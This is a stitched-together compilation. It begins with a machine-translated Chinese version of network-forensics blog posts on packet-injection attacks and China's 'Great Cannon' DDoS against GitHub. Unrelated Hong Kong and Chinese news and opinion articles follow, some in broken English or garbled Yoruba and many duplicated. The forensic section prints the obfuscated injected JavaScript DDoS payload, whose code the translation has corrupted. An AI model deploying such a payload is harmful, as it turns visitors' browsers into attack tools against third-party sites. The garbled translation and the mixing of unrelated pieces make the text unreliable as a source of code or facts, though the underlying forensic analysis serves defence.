這PCAP文件雲錚闡釋單元後釋放(福克斯-IT)在2015年BroCon的雲錚的談話錄像作了題為“量子檢測插入”介紹可在網上,包括數據包注入的現場演示 。
我們已經成功地重新觸發該數據包注入攻擊,以及,只需通過訪問http://id1.cn。 這樣做會觸發試圖做一個重定向到http://batit.aliyun.com/alww.html兩股噴射的HTTP響應。 注射回應的目標頁面有來自阿里巴巴集團(aliyun.com)說,該頁面已被封鎖的消息。
 我們已經決定還共享包含在這裡id1.cn一個數據包注入攻擊PCAP文件:
我們已經決定還共享包含在這裡id1.cn一個數據包注入攻擊PCAP文件: https://www.netresec.com/files/id1-cn_packet-injection.pcap
這是個什麼樣子時PCAP文件加載到像NetworkMiner專業 ,以及瀏覽器標籤是為了分析各個HTTP重定向打開:

圖片:瀏覽器在NetworkMiner專業2.0標籤
下面是在我們共同的PCAP文件為發生的id1.cn短暫回顧一下:
- 框13:http://id1.cn被打開
- 架18:真正的服務器使用HTML刷新導致
http://id1.cn/rd.s/Btc5n4unOP4UrIfE?url=http://id1.cn/ 響應 - 20幀 :客戶端還接收試圖做一個“403禁止”一個重定向到http://batit.aliyun.com/alww.html兩股噴射包。 然而,這些數據包注入到為時已晚。
- 幀24:通過加載客戶端的收益
http://id1.cn/rd.s/Btc5n4unOP4UrIfE?url=http://id1.cn/ - 框架25:兩個新注入的響應被發送,這個時間成功地重定向客戶端向阿里巴巴頁面。
- 支架28:真正的響應到達太晚了。
- 架43:客戶端打開的阿里巴巴頁面信息有關網站被封鎖
防止數據包注入攻擊
防止TCP數據包注入式攻擊的最佳方法是使用SSL加密。 依托HTTP網站做一個重定向到HTTPS URL是不夠的,因為這重定向可以通過數據包注入有針對性。 所以一定要實際輸入“https://開頭”(或使用瀏覽器插件),以避免受注入的TCP數據包。
引用捕獲文件
下面PCAP文件已在這篇博客文章被引用:
- http://www.cs.technion.ac.il/~gnakibly/TCPInjections/samples.zip
- https://www.netresec.com/files/hao123-com_packet-injection.pcap
- https://github.com/fox-it/quantuminsert/blob/master/presentations/brocon2015/pcaps/id1.cn-inject.pcap
- https://www.netresec.com/files/id1-cn_packet-injection.pcap
===

週二,2015年3月31日一時15分零零秒(UTC / GMT).
中國的旁觀者攻擊GitHub上
 3月27日的以下信息被發布在官方博客GitHub的:
3月27日的以下信息被發布在官方博客GitHub的: 目前,我們正在經歷最大的DDoS(分佈式拒絕服務)攻擊github.com的歷史。 攻擊開始凌晨2點左右UTC週四,3月26日,並涉及攻擊媒介的廣泛組合。 這包括每一個我們在前面攻擊以及使用不知情,健側人的Web瀏覽器充斥github.com水平高流量一些複雜的新技術已經看到載體。 根據我們收到的報告,我們認為這種攻擊的目的是說服我們刪除特定類的內容。我們已經看過這種攻擊更接近,而中國為了執行數據包注入攻擊,被稱為是利用自己的主動和被動的網絡基礎設施可以得出結論: 人-上的側對GitHub的攻擊。 看到我們的“TTL分析”在這篇博客的最後,看看我們如何知道這是一個旁觀者攻擊。
總之,這是這個旁觀者攻擊是如何進行的:
- 一個無辜的用戶從中國以外的瀏覽互聯網。
- 一個網站的用戶訪問量在中國的服務器加載JavaScript中,例如經常被用於網絡管理員來追踪訪客統計(就像谷歌分析)的Badiu分析腳本。
- Web瀏覽器對百度的JavaScript的請求是由中國無源基礎設施,因為它進入中國檢測。
- 一個假響應從中國境內派出(注射3包),而不是實際的百度Analytics(分析)腳本。 這種假響應是一個惡意的JavaScript,告訴用戶的瀏覽器不斷重新加載GitHub.com兩個特定的頁面。
我們設法只需通過瀏覽一些中國網站得到一個瀏覽器來加載惡意的JavaScript。 JavaScript的加載後,我們發現在我們的網絡流量以下行為:
 圖片: CapLoader由惡意的JavaScript生成的流量的甘特圖
圖片: CapLoader由惡意的JavaScript生成的流量的甘特圖 該腳本在一個無限循環得到了我們的瀏覽器連接到github.com(IP地址192.30.252。[128-131])。
百度Analytics(分析)
百度的分析腳本可以從類似的URL中加載:
http://hm.baidu.com/h.js?0deadbeef000deadbeef000deadbeef0(普通版)
http://hm.baidu.com/hm.js?0deadbeef000deadbeef000deadbeef0(異步版本)
要求這樣一個URL時,應該像這樣獲得正確的JavaScript:
 圖片:CapLoader 流成績單百度的分析腳本
圖片:CapLoader 流成績單百度的分析腳本 與惡意的JavaScript注入的響應如下所示:
 圖片:CapLoader 流成績單惡意的JavaScript
圖片:CapLoader 流成績單惡意的JavaScript 注入的反應實際上是完全一樣的,每次由帶有以下有效負載3的TCP包的:
注入的數據包1:
HTTP / 1.1 200 OK
服務器:Apache
連接:關閉
內容類型:text / JavaScript的
內容長度:1130
注入的數據包2:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?\'\':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!\'\'.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return - [R [E]}]; E =函數(){返回\“\\\\ W + \'}; C = 1};而(C - )如果(K [C])P = p.replace(新正則表達式(\'\\\\ b \'+ E(C)+ \'\\\\ b \',\'G \'),K [C]);返回p}(\'LK(“< 5 p = \\\'R://HB9/8/2.0.0/8.Ct \\\'> \\\\ H / 5>“);!JK && l.k(”<5 p = \\ \'R://L.8.9/8-Tt \\\'> \\\\ H / 5>“); J =(6 4).C(); 7 G = 0; 3 I(){ 7 = 6 4; V 4.Z(A.10(),AW(),AX()A.11(),AY(),亞利桑那州())/ A} D = [“M:// N.9 / E“,”M://n.9/FG“]; O =荻; 3 E(){7 = I()%O; q(D [A])} 3 q(一){7 b:$ M。({N:一,O:“5”,P:Q,R:0,S:3(){S =(6 4).C()},U:3 (){F =(6 4).C(); b = WX(FS); Y> FJ &&(U(b),G + = 1)}})} 3 u(a){v("e()",a)}v("e()",D);\',62,64,\'|||function|Date|script|new|var|jquery|com|||getTime|url_array|r_send2|responseTime|count|x3c|unixtime|startime|write|document|https|github|NUM|src|get|http|requestTime|js|r_send|setTimeout|getMonth|getDay|getMinutes|getSeconds|1E3|baidu|min|2E3|greatfire|cn|nytimes|libs|length|window|jQuery|code|ajax|url|dataType|timeou
注入數據包#3:
t|1E4|cache|beforeSend|latest|complete|return|Math|floor|3E5|UTC|getFullYear|getHours'.split('|'),0,{}))該惡意的JavaScript是有點模糊,但一些簡單的反混淆留給我們用下面的代碼:

如可以在代碼中可以看出,這兩個目標URL是github.com/greatfire和github.com/cn-nytimes ,這是GreatFire.org和中國紐約時報的鏡像站點。 GreatFire和紐約時報都使用GitHub上規避了中國的防火長城(GFW)進行在線審查。
TTL分析
時間生存(TTL)的分析是,可以按順序來分析人在這方面的中間人,以及人 - 上的端攻擊的有效方法。 我們使用分析對中國MITM攻擊時之前調用此方法的iCloud , 雅虎 , 谷歌和GitHub上 。
什麼是GitHub上的這個新的攻擊有趣的是,攻擊者正在試圖使其難以通過修改注入數據包的IP TTL值,找到惡意的JavaScript注入點。
下面tshark的輸出打印源IP,目的-IP,TCP-標誌和IP-TTL四列(黃色評論):
tshark的-r百度-高ttl.pcap -T領域-e ip.src -e ip.dst -e tcp.flags -e ip.ttl通知從服務器SYN + ACK包的TTL如何為42,而與有效負載三個注入分組具有227,228和229的TTL值?
192.168.70.160 61.135.185.140為0x0002 64 < - SYN(客戶端)
61.135.185.140 192.168.70.160×0012 42 < - SYN + ACK(服務器)
192.168.70.160 61.135.185.140×0010 64 < - ACK(客戶端)
192.168.70.160 61.135.185.140 0x0018處64 < - HTTP GET(客戶端)
61.135.185.140 192.168.70.160 0x0018處227 < -注入數據包1(注射器)
192.168.70.160 61.135.185.140×0010 64
61.135.185.140 192.168.70.160 0x0018處228 < -注入數據包2(注射器)
61.135.185.140 192.168.70.160 0x0019 229 < -注入數據包3(注射器)
192.168.70.160 61.135.185.140×0010 64
192.168.70.160 61.135.185.140 0x0011 64
這裡是另一個PCAP文件,其中注入數據包具有較低的TTL值:
tshark的-r百度-低ttl.pcap -T領域-e ip.src -e ip.dst -e tcp.flags -e ip.ttl服務器的SYN + ACK包在42的IP TTL保持幾乎貫穿我們整個的分析,但攜帶惡意負載30和229這種行為之間變化的數據包的TTL意味著,我們所看到的SYN + ACK包是從哪裡來的實際百度的服務器,而攜帶惡意負載的數據包注入別的地方。
192.168.70.160 61.135.185.140為0x0002 64 < - SYN(客戶端)
61.135.185.140 192.168.70.160×0012 42 < - SYN + ACK(服務器)
192.168.70.160 61.135.185.140×0010 64 < - ACK(客戶端)
192.168.70.160 61.135.185.140 0x0018處64 < - HTTP GET(客戶端)
61.135.185.140 192.168.70.160 0x0018處30 < -注入數據包1(注射器)
192.168.70.160 61.135.185.140×0010 64
61.135.185.140 192.168.70.160 0x0018處31 < -注入數據包2(注射器)
61.135.185.140 192.168.70.160 0x0019 32 < -注入數據包3(注射器)
192.168.70.160 61.135.185.140×0010 64
192.168.70.160 61.135.185.140 0x0011 64
正如我們三個注入數據包總是攜帶有效載荷相同,而且會議期間有所改變的唯一的事情前面提到的基本目標TCP端口。 這進一步增強了我們的假設,這三個數據包被注入。 我們甚至試圖丟棄注入分組之一,從而從服務器請求該分組的重發,但我們沒有什麼回來。 這也是表明了惡意的JavaScript已經通過注入數據包傳遞作為旁觀者攻擊的一部分,而不是從實際百度服務器來一個典型的神器。
對於惡意JS其他來源
百度的分析是不是已被替換成惡意一個唯一的腳本。 網友也紛紛報導百度廣告以及其他一些服務的JavaScript的替代品。 在GreatFire.org的技術分析,對他們的DDoS攻擊,他們提到,他們看到的JavaScript被替換為類似的網址:
- hm.baidu.com/h.js
- cbjs.baidu.com/js/o.js
- dup.baidustatic.com/tpl/wh.js
- dup.baidustatic.com/tpl/ac.js
- dup.baidustatic.com/painter/clb/fixed7o.js
- dup.baidustatic.com/painter/clb/fixed7o.js
- eclick.baidu.com/fp.htm?br= ...
- pos.baidu.com/acom?adn= ...
- cpro.baidu.com/cpro/ui/uijs.php?tu = ...
- pos.baidu.com/sync_pos.htm?cproid = ...

結論
這種攻擊演示了如何在中國廣袤的被動和主動網絡過濾基礎設施,被稱為中國還是“桂枝茯苓丸”的長城防火牆可以以執行強大的DDoS攻擊使用。 因此,GFW不能被認為只是為了檢驗和審查的中國公民的上網流量技術,也是一個平台,為開展打擊目標的世界各地的DDoS攻擊無辜的用戶訪問中國網站的幫助。
UPDATE -月第2'
勘誤安全的羅伯特·格雷厄姆現在已經驗證了我們的結論,這次襲擊來臨來自中國,通過執行“HTTP-的traceroute”。 羅伯特寫道 :
用我自定義HTTP-traceroute的 ,我已經證明了人在這方面的中間人攻擊機GitHub的位於或靠近中國的長城防火牆。 雖然很多的解釋是可能的,比如黑客侵入到這些機器,為GitHub的攻擊源壓倒性的最有可能的嫌疑人是中國政府。
更新-四月13'th
比爾Marczak,尼古拉斯·韋弗的Jakub的Dalek,羅亞Ensafi,大衛費菲爾德,莎拉McKune,阿恩雷伊,約翰·斯科特-雷爾頓,羅納德·德貝特和弗恩帕克森已經發表了他們的研究對這個新的網絡武器,他們被稱為“偉大的大砲” (GC)。 在自己的博客中,他們證實了我們關於注入數據包奇TTL值的調查結果:
由[大炮]中噴射出的數據包也具有相同的特有的TTL副信道為那些由GFW注入,這表明,無論是GFW和GC可能具有一些共同的代碼。關於GFW的TTL側信道的更多詳細信息,請閱讀的Usenix FOCI '14紙走向長城防火牆的DNS審查的全貌 。
儘管“大大砲”的博客文章聲稱,GC是不是GFW的一部分的作者,他們仍然確認它們共同位於:
[T]他共享源代碼和GFW和GC之間的協同定位表明,GC可能已經為GFW同一體制框架內制定。他們還追踪了路徑GFW和GC:
為115.239.210.141的GFW和GC都跳12和13之間存在144.232.12.211和202.97.33.37之間的聯繫,作為流量進入中國電信。 為123.125.65.120,在GFW和GC都跳17和18之間存在219.158.101.61和219.158.101.49之間的聯繫,屬於中國聯通。這證實了GC位於同一ASN的內,在那裡我們以前見過的GFW執行SSL MITM攻擊 ,這是在AS4134(中國電信)和AS4837(中國聯通)。
他們還出版了幾PCAP文件,在那裡他們與GFW和GC交互:
- gfc_test.tcpdump
- falun_traceroute.tcpdump
- eureka.tcpdump (有趣的捕獲文件,在同一個TCP會話從百度注入數據包,數據包)
- both_sidechannel.tcpdump.gz
- injector_traceroute.tcpdump
- twopaths.tcpdump.gz
- next_ip.tcpdump
- stateless_and_cache.tcpdump.gz
- cache_expire.tcpdump.gz
- multisender-bigblast.tcpdump.gz
- multi_ip_blowout.tcpdump.gz
更新-四月25'th
尼爾斯Provos在谷歌發布了關於所謂的DDoS攻擊一個有趣的報告基於JavaScript的DDoS攻擊檢測通過安全瀏覽所看到 。 在報告中,他表明,數據包注入率不固定在1%,它居然達到了幾天17.5%時greatfire.org遭到攻擊。

圖片由尼爾斯Provos,在谷歌 尼爾斯還提供了關於該是由GFW欺騙來傳遞惡意的JavaScript通過量數據包注入域的其他詳細信息:
- cbjs.baidu.com(123.125.65.120)
- eclick.baidu.com(123.125.115.164)
- hm.baidu.com(61.135.185.140)
- pos.baidu.com(115.239.210.141)
- cpro.baidu.com(115.239.211.17)
- bdimg.share.baidu.com(211.90.25.48)
- pan.baidu.com(180.149.132.99)
- wapbaike.baidu.com(123.125.114.15)
===
Cyberspace Administration of China DDoS Attack Forensics.pdf
===
百度联盟广告脚本被插入攻击GitHub代码
如果你在国外,访问cbjs.baidu.com/js/m.js显示的代码和在国内访问该网站的代码是不同的(如图为国外访问内容)。该地址是百度广告联盟的JS脚本。 该脚本插入了攻击GitHub(greatfire和cn.nytimes)的代码,也就说如果从国外或代理服务器访问嵌入百度广告联盟脚本的网站,你相 当于在帮助发起针对GitHub的DDoS攻击。暂时不清楚这些代码是否是百度植入的。
===
https://www.netresec.com/?page=Blog&month=2016-03&post=Packet-Injection-Attacks-in-the-Wild

Special Administrative Region, has a special administrative twist - Xiao Jie @ 03-05-2016 / 3 weeks ago- Blood Times Sitelinks http://www.passiontimes.hk/article/03-05-2016/29152- Copyright © 2016
 High-speed rail additional funding war, going broke. Re-read old reports, citing "Liberation Army Daily" refers to
high-speed rail facilities personnel carriers; and next to the Shek Kong
Camp, there are parking facilities, is the result of non-demolition can
not garden village.High-speed rail transport, is the continent's soldiers; pay, Hong Kong people's money. High-speed rail, has also robbery, has also trickery. Recall that 2010 anti-high-speed rail, Kam Sheung alternatives to protect the village garden, listen up, how far. Stir CCP is trickery, when Hong Kong was talk policy with them, speak of urban and rural co-exist. Hong Kong, there are many "special administrative twist."
High-speed rail additional funding war, going broke. Re-read old reports, citing "Liberation Army Daily" refers to
high-speed rail facilities personnel carriers; and next to the Shek Kong
Camp, there are parking facilities, is the result of non-demolition can
not garden village.High-speed rail transport, is the continent's soldiers; pay, Hong Kong people's money. High-speed rail, has also robbery, has also trickery. Recall that 2010 anti-high-speed rail, Kam Sheung alternatives to protect the village garden, listen up, how far. Stir CCP is trickery, when Hong Kong was talk policy with them, speak of urban and rural co-exist. Hong Kong, there are many "special administrative twist."They are countless apolitical people, especially to this day, still supports the Pan people and liberal elite people. They think apolitical ultimate, ultimate rational policy is concerned. Raab, rushed the podium, recovery, so that the bricks fly, you can improve the policy? They think that they are "special administrative twist."But the same people, and unthinking favorite conspiracy theory. Local King Street Station, said the Communist Party received money; local chivalrous fight, say angered the Communist Party.The original "special administrative twist" rational, but also a gesture, became interested in politics hiding Pantry tell right from wrong. People out of administrative character. Special Administrative twist, really think that Hong Kong is a special administrative region. They forget that our opponents, is the modern history of the most evil of totalitarian rule of trickery based group. "Special Administrative twist" the high-speed rail, the Hong Kong-Zhuhai-Macao Bridge, elections, autonomy, as only policy reformers to do things by the book, this is it rational? "Special Administrative twist" a chivalrous fight tactics to wear down the government, they did not say Toto glasses constructive, to say that someone just vent. What is it rational?
特別行政區,有種特別行政撚 - 蕭傑 @ 03-05-2016 / 3 weeks ago
- 熱血時報網站連結 http://www.passiontimes.hk/article/03-05-2016/29152
- Copyright © 2016
- 熱血時報網站連結 http://www.passiontimes.hk/article/03-05-2016/29152
- Copyright © 2016
特別行政區,有種特別行政撚
- 蕭傑 @ 03-05-2016 / 3 weeks ago
- 熱血時報網站連結 http://www.passiontimes.hk/article/03-05-2016/29152
- Copyright © 2016
- 熱血時報網站連結 http://www.passiontimes.hk/article/03-05-2016/29152
- Copyright © 2016

高鐵額外撥款戰,快要開打。重看舊報導,引述《解放軍報》指高鐵是運兵設施;而石崗軍營旁,的確有個停車設施,就是當年非拆不可的菜園村。
高鐵運的,是大陸的兵;付錢的,是香港人的錢。高鐵,一直也是搶劫,一直也是權謀。 回想2010反高鐵,錦上路替代方案、保護菜園村,聽上來,是多麼遙遠。中共攪的,是權謀,當時香港人卻跟他們講政策、講城鄉共存。 香港,有很多「特別行政撚」。
他們是無數關心政治的人,特別是到今日,仍支持泛民和左膠的人。他們認為關心政治的極致,最終極的理性,就是關心政策。拉布、衝主席台、光復、讓磚頭飛,就可以改善政策?他們這樣想,他們是「特別行政撚」。
但同一班人,又最愛沒頭沒腦的陰謀論。本土街站勁,就說收了共產黨錢;本土勇武抗爭,就說激怒共產黨。
原來「特別行政撚」的理性,又是姿態,關心政治淪為躲在Pantry講是非。十分行政人本色。 特別行政撚,真的以為香港只是一個特別行政區。他們忘了,我們的對手,是現代史上最邪惡的極權,是以權術治國的集團。「特別行政撚」把高鐵、港珠澳大橋、普選、自治,都只看成政策,一板一眼的去做改革派,這是理性嗎?「特別行政撚」一聽勇武抗爭,拖垮政府的戰術,就托托眼鏡說沒建設性,說別人只是發泄。這是理性嗎?
===
http://hk.apple.nextmedia.com/realtime/china/20160312/54858983
After the "China Dream" ads misuse rival Japanese Shinkansen photo, the Japanese media blew the whistle, the mainland media Sohu International had "" China Dream "poster trouble Oolong actually misuse Japan's Shinkansen Photos" in the title reports on the news, but soon removed the article reported that the other media did not follow up on the mainland or reproduced in the reports has been reproduced Sohu international coverage of mainland authority of military sites "AK military network" also immediately delete the message.
Although the mainland media have gag, there are few Internet users can also comment on the matter, however, is still hindered speaking Internet users in Hong Kong and Japan. International relations scholar Shen Xuhui morning also posted on the facebook: "[Japanese] Japan and Taiwan users happy discovery:" Beijing Youth Daily "," China Dream "ads, with the Japanese Shinkansen" postings, has been 80 comment comment. Hong Kong netizens reactions:
Brian Chiu: show Sino-Japanese friendship.
Chung Siu: Shinkansen front frame are all small things, focus on the back line a "planet", a great rule the earth was the meaning of it!
Tin Lung Chan: a joke
Angus Ng: Because Japan has so sacred territory of China .....
Janis Chow: by using a diagram, in line with national conditions
SH Yung: Chinese dream is to make money in China and Japan burst buy ....
Ka Ming Lau: Soviet Communists knockoff
Johnny Li: I said patriotism, the body is very honest! Japanese Internet users Reaction:
yuki: Chinese dream is a dream cottage.
IKE: not so serious, Chinese Dream Japanese dream?
KENKI: Shinkansen so poor!
CHI ***: Chinese dream is the acquisition of Japan Railway Company now!
MIKI: the designer die! facebook /


http://hk.apple.nextmedia.com/realtime/china/20160312/54858983
「中國夢」廣告誤用競爭對手日本的新幹線照片,經日媒踢爆後,內地媒體搜狐國際曾以《「中國夢」海報鬧烏龍
竟誤用日本新幹線照片》為題報道有關新聞,但旋即撤去該篇報道,而其他內地媒體也沒有再跟進或轉載有關報道,已轉載搜狐國際報道的內地權威軍事網站「AK
軍事網」也隨即刪文。
雖然內地媒體紛紛禁聲,也鮮少有網民能評論此事,不過,仍不阻香港和日本網民發言。國際關係學者沈旭暉今早也在facebook上轉貼了:「【日本台】日本網友開心大發現:《北京青年報》的「中國夢」廣告,用的是日本新幹線列車」的貼子,至今已有80多則留言評論。香港網民反應:Brian Chiu:展示中日友好。
Chung Siu:前面架新幹線都係事小,重點係後面個「星球」,大有統治整個地球既意思吧!
Tin Lung Chan:笑話一則
Angus Ng:因為日本係中國故有神聖領土.....
Janis Chow:借圖一用,符合國情
SH Yung:中國夢就是在中國賺錢然後日本爆買....
Ka Ming Lau:共產黨都蘇共山寨貨
Johnny Li:口說愛國,身體卻很誠實!日本網民反應:
yuki:中國夢是山寨夢。
IKE:這麼不認真,中國夢是日本夢嗎?
KENKI:新幹線好可憐!
CHI***:中國夢就是收購日本鐵路公司吧!
MIKI:設計師死得了!facebook/


===
http://hk.apple.nextmedia.com/realtime/china/20160313/54860593

Recently, a section "(Shaanxi Province) Shenmu a man who asked a beggar called his father, also requested its kneel kowtow" video, Internet users aroused great response.
This section 1 minute 26 seconds long video should be taken in a restaurant, in the film a beggar holding a bottle of beer has been opened, just sit on a chair, mouth saying, "Do not spoil me," suddenly next to a man urged beggar called his father and asked his knees and bowed. After beggars knock End head, mouth kept talking about the "piece by piece", causing the next person laughter. Man gave him one yuan (RMB ‧ below), saying, "Do not say a dollar, that also gives you two." The film by netizens forwarded dozens, hundreds of comments, most of them are negative bullying beggar man condemned. According to many users reflect the film's "beggar" is mentally disabled, are only a buck each time begging, he will take the initiative to give change much, because mental retardation, often being teased. Guo people lashed out: "beggars begging reluctant to even, why should insult people, This is really too much!" Tencent News New newspaper "justified on the stresses" column, a different topic each week, so that we share ideas.
This week the question of "national history education in sorrow." Interested readers can e-mail the article to swtalk@appledaily.com.

http://hk.apple.nextmedia.com/realtime/china/20160313/54860593


近日,一段「(陝西省)神木縣一名男子要求一乞丐叫他爸,還要求其下跪磕頭」的影片,引起了網民極大的回響。
本周議題為「國史教育的悲哀」。有興趣的讀者,可將文章電郵至 swtalk@appledaily.com 。

===
http://hk.apple.nextmedia.com/realtime/china/20160315/54868611
Yesterday 5:00, Shenzhen Market Inspectorate seized a large operating without a license, and non-food substances suspected of using bovine Boye processing workshops, the scene seized suspected of smuggling more than three tons of raw materials, toxic dip made good cow Boye has 2 Ton. It is reported that these cattle are Boye with caustic soda (ie, sodium hydroxide), hydrogen peroxide soaked, becomes not only a pound a couple of pounds, as well as the opportunity to carcinogenic weight.
 Caustic soda and hydrogen peroxide in the black factory.
Caustic soda and hydrogen peroxide in the black factory.This large black Sakata factory located on the first floor of 9 Sesson Jinpeng Industrial Zone, piled baskets of foaming white cow Boye in the workshop, a dirty, moldy walls, wet floor, a corner of the cargo tank regiment . According to law enforcement officers workshop delivery channels, known poison cattle Kashiwaba Phuket Agriculture grant is usually sent to the market, then the market in agricultural grant Phuket seized a drug delivery vehicle leaves cattle Bai, Bai Ye suspicion of managing this cow stalls there are four, law enforcement personnel at the scene and arrested nine people file owners and delivery personnel. The survey found that black factory shipments of more than 300 kg per day, has production and processing more than eight months, has shipped a total of 80 tons of toxic cow Boye, the value of over 336 million, focusing sent to Phuket, East Gate, Liantang the three markets . Black factory owner, said: Caustic soda can make heavier cattle Boye, 1 kg can soak into two pounds, even 3-5 kg, while hydrogen peroxide can let the cows Kashiwaba appear whiter, sell better look.
Boye black heart cow soaked in chemical composition..
However, caustic soda and hydrogen peroxide are toxic substances, hydrogen peroxide contains arsenic, heavy metals and other harmful substances, can damage the nervous and bone, serious harm those who eat healthy. The caustic soda is a strong base having a strong corrosive, it may cause cancer, the same non-food additives. Food CFS spokesman Huanjingweisheng Department by return "Apple", said regular food surveillance program of the Centre's risk-based, collected food (including animal offal) at import, wholesale and retail levels for chemical and microbiological samples tested to ensure that they meet the safety standards required by law. Over the past three years, the Centre collected a total of about 30 cattle Kashiwaba product samples for chemical and microbiological tests, including the detection of veterinary drug residues, food additives, coloring matters such as formaldehyde, results were satisfactory. "Nanfang Dushi Bao" / "Apple" Correspondent New newspaper "justified on the stresses" column, a different topic each week, so that we share ideas.
Next week the question is "getting worse? Eyes of foreigners in Hong Kong." Interested readers can e-mail the article to swtalk@appledaily.com.

http://hk.apple.nextmedia.com/realtime/china/20160315/54868611

昨日凌晨5時,深圳市市場稽查局查獲一大型無牌經營、並涉嫌使用非食用物質加工的牛栢葉工場,現場查獲涉嫌走私的原料三噸多,浸發好的有毒牛栢葉有2噸。
據報,這些牛栢葉都是用燒鹼(即氫氧化鈉)、雙氧水浸泡過,不僅重量上一斤變兩斤,還有機會致癌。

黑工場內有燒鹼及雙氧水。

黑心牛栢葉泡在化學物中。
有
黑工場老闆稱:燒鹼可以讓牛栢葉加重,1斤可以浸泡成2斤,甚至3到5斤,而雙氧水可以讓牛栢葉顯得更白,賣相更好看。但燒鹼和雙氧水都是有毒物質,雙氧
水含有砷、重金屬等多種有害物,可損壞人的神經和骨骼,嚴重危害食用者健康。而燒鹼是一種具有強腐蝕性的強鹼,有可能致癌,同樣為非食用添加劑。食
物環境衞生署食物安全中心發言人函覆《蘋果》時表示,該中心的恆常食物監察計劃以風險為本,在進口、批發及零售層面抽取食物(包括動物什臟)樣本作化學及
微生物測試,以確保它們符合法例規定的安全標準。過去3年,中心共抽取約30個牛栢葉產品樣本作化學及微生物測試,包括檢測獸藥殘餘、食物添加劑、染色料
及甲醛等,結果全部滿意。 《南方都市報》/《蘋果》記者本報新設「有理就講」欄目,每周以不同議題,讓大家分享意見。
下周議題為「越變越差?外國人眼中的香港」。有興趣的讀者,可將文章電郵至swtalk@appledaily.com。
下周議題為「越變越差?外國人眼中的香港」。有興趣的讀者,可將文章電郵至swtalk@appledaily.com。

===
 http://www.appledaily.com.tw/realtimenews/article/new/20160316/817691/
http://www.appledaily.com.tw/realtimenews/article/new/20160316/817691/on March 16, 2016.
ended the day Beijing haze comeback. Beijing today released the heavy air pollution yellow warning. The weather forecast said that by March 18 the night, Beijing's air quality will gradually improve. More
 http://www.appledaily.com.tw/realtimenews/article/new/20160316/817691/
http://www.appledaily.com.tw/realtimenews/article/new/20160316/817691/on March 16, 2016.
本內容由法廣中文部提供
===
http://hk.apple.nextmedia.com/international/art/20160323/19541098
Ileri lati imudarasi awọn Nẹtiwọki agbaye ti awọn US ọna omiran Google, ọjọ ki o to lana kede ni šiši ti gige-eti Nẹtiwọki ọna ile-ni Cuba, free ayelujara wiwọle, ati ki o yiyara awọn iyara ju awọn ti isiyi àkọsílẹ sanwo lati lo WiFi alailowaya nẹtiwọki fere 70 igba.
Google jẹ ọkan ninu awọn julọ olokiki agbegbe sculptor Machado isise nfun dosinni ti kọmputa, smati awọn foonu ati ki o foju otito gilaasi. Studios ṣii marun ọjọ ọsẹ kan lati 7:00 to 12:00 larin ọganjọ, o le gba soke si 40 eniyan.
WiFi yiyara ju ijoba san fere 70 igba
Google lodidi eniyan ni idiyele ti awọn Cuba owo Poermate wi isise nfun free ayelujara, po ati gbigbe iyara ti nipa 70MB fun keji, fere 70 igba yiyara ju ijoba ti a nṣe 1MB fun keji alailowaya nẹtiwọki, ati awọn ijoba lati gba agbara si fun wakati US $ 2 (HK $ 15.6) owo, awọn apapọ oṣooṣu ekunwo ti a Cuba ogorun.Studio okun opitiki nẹtiwọki nipasẹ awọn Cuba ipinle-ini telikomunikasonu ilé wiwọle, iye owo ti Machado owo, ṣugbọn o kọ lati se afihan iye. Machado sunmo si ijoba, odun to koja di akọkọ ominira eniyan lati pese free WiFi iṣẹ si ita.
Ni afikun, awọn US okeere remittance ile "Western Union" (Western Union) tun kede awọn ọjọ ki o to lana, yoo bẹrẹ lati kakiri aye lati pese remittance iṣẹ to Cuba ṣaaju ki opin ti June.
AP / AFP

http://hk.apple.nextmedia.com/international/art/20160323/19541098
致力提高全球網絡覆蓋的美國科技巨擘Google,前日宣佈在古巴開設尖端網絡技術中心,提供免費上網服務,而且網速比現時公眾付費使用的WiFi無線網絡快近70倍。
Google在當地其中一名最著名雕刻家馬查多的工作室,提供幾十部電腦、智能電話和虛擬實境眼鏡。工作室每周開放五日,由上午7時至午夜12時,最多可容納40人。
Google在當地其中一名最著名雕刻家馬查多的工作室,提供幾十部電腦、智能電話和虛擬實境眼鏡。工作室每周開放五日,由上午7時至午夜12時,最多可容納40人。
比政府付費WiFi快近70倍
負責古巴業務的Google負責人珀爾馬特稱工作室提供的免費網絡,上傳和下傳速度約每秒70MB,比政府所提供每秒1MB的無線網絡快近70倍,而且政 府要收取每小時2美元(15.6港元)費用,是古巴人平均月薪的一成。工作室的光纖網絡經古巴國營電訊公司接駁,費用由馬查多埋單,但他拒絕透露金額。馬查多與政府關係密切,去年開始成為首個獨立人士向公眾提供免費WiFi服務。
另外,美國的國際匯款公司「西聯匯款」(Western Union)亦在前日宣佈,會在6月底前開始提供從全球各地匯款到古巴的服務。
美聯社/法新社

===
http://hk.apple.nextmedia.com/news/art/20160317/19533271
newly published "Academy", the 2047 expiration of 50 years, made three demands of Hong Kong, "the future of the secondary" is.

Leung Chun Ying in Hong Kong is definitely the father of independence. First of all, if not since he took orders from the CCP to show everything, all the policy are "show consideration for the continent", then Hong Kong is the Hong Kong Special conscious younger generation alone would not be so vigorous advocate of democratic local self-determination can not be in front Xindong election obtained more than 60,000 votes; secondly, if not he severely criticized on national self-determination "Academy" in the policy address last year, then the self-determination of Hong Kong and Hong Kong alone will not cause such widespread discussion in society, as well as Academy published " Hong Kong nation of "a best seller this year, several university student union election, the newly elected president of the student is not excluded as a single port of Hong Kong's future options.
The newly published "Academy", the 2047 expiration of 50 years, made three demands of the Hong Kong "secondary future problems", including Hong Kong became an independent sovereign state and establish a democratic government and the people of Hong Kong to develop the Constitution.
Leung Chun Ying and Hong Kong Chinese Communist Party mouthpiece response to remarks alone, there are several aspects, one of Hong Kong can not advocate, instigate independent; the second is "Hong Kong is part of China since ancient times the" 689 "through (sound stem) ancient" said a "constant ancient", this "constant error" the people of Hong Kong Chief Executive's really a disgrace. Ms Leung said, "Hong Kong on the history, culture, ancestry and ethnic and national integration"; Third, Hong Kong alone impractical, Li said, if the Hong Kong Independent, more common view is that the CCP "water side of come out and walk the food side of come out and walk??" Hong Kong does not allow independent power from on East Turkistan separatists, Tibetan separatist crackdown on Keyixiandao, Hong Kong independent impossible.
